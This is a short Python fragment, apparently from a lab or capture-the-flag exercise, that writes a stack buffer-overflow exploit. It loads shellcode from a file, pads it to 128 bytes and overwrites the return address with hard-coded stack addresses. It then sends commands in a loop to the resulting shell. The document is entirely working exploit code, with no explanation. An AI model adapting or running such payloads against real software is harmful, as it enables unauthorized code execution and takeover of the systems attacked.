 x = open("shell.bin").read()
sys.stdout.write(x)
sys.stdout.write("1"*(128 - len(x)))
sys.stdout.write(struct.pack("@I", 0xffffdd10))
sys.stdout.write(struct.pack("@I", 0x7fff))
sys.stdout.write(struct.pack("@I", 0xffffdc60))
sys.stdout.write(struct.pack("@I", 0x7fff))
sys.stdout.write("\n")
while True:
    #sys.stdout.write("ls -la\n")
    sys.stdout.write("echo hello\n")
    sys.stdout.write("echo hello >> hello.txt\n")